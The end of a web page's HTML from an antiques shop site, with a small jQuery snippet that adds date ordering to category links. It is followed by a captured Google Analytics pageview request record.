<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1994594643&t=pageview&_s=1&dl=https%3A%2F%2Fpleasuresofpasttimes.com%2Fproduct-tag%2Fbruce-lacey%2F&ul=en-us%40posix&dt=Product%20tags%20Bruce%20Lacey%20%3A%20Pleasures%20of%20Past%20Times&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=228917589&gjid=3220983&cid=57847459.1768692229&tid=UA-80421530-1&_gid=1602421463.1768692229&_r=1&_slc=1&z=1826890540
body_size: -454
content:
2,cG-X3CDZZBTLH